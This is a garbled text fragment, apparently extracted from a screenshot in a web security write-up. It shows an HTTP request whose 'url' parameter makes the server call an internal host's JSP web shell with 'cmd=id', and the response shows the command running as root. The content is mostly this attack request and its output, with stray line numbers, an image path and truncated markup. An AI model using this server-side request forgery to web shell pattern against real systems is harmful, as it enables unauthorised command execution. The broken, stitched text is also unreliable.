 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.153.129:8080/?id=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
http://172.72.23.26:8080/shell.jsp?
cmd=id
<br>
<pre>
<pre>
uid=0(root) gid=0(root)
groups=0(root)
58
59 </pre>
</pre>
</div>
60 <script src="
./attachs/jquery.min.js">
</script>
61 <script src="
./attachs/bootstrap.bundle.min.